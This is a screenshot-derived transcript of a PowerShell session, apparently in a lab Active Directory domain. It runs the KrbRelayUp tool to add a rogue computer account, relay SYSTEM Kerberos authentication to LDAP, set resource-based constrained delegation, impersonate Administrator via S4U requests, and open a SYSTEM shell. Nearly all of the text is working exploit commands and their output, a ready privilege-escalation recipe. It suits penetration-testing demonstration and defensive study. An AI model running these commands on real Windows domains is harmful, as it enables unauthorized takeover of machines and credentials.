 Windows PowerShell
PS C:\Users\hodor\Desktop> .\KrbRelayUp.exe relay -Domain sevenkingdoms.local -CreateNewComputerAccount -ComputerName evilhost$ -ComputerPassword pass@123
KrbRelayUp - Relaying you to SYSTEM
[+] Computer account "evilhost$" added with password "pass@123"
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] Run the spawn method for SYSTEM shell:
./KrbRelayUp spawn -d sevenkingdoms.local -cn evilhost$ -cp pass@123
PS C:\Users\hodor\Desktop> ./KrbRelayUp spawn -d sevenkingdoms.local -cn evilhost$ -cp pass@123
KrbRelayUp - Relaying you to SYSTEM
[+] TGT request successful!
[+] Ticket successfully imported!
[+] Building S4U2self
[*] Using domain controller: KingsLanding.sevenkingdoms.local (192.168.80.128)
[+] Sending S4U2self request to 192.168.80.128:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'evilhost$@SEVENKINGDOMS.LOCAL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/WINTERFELL'
[+] Building S4U2proxy request for service: 'HOST/WINTERFELL'
[*] Using domain controller: KingsLanding.sevenkingdoms.local (192.168.80.128)
[+] Sending S4U2proxy request to domain controller 192.168.80.128:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up done
PS C:\Users\hodor\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>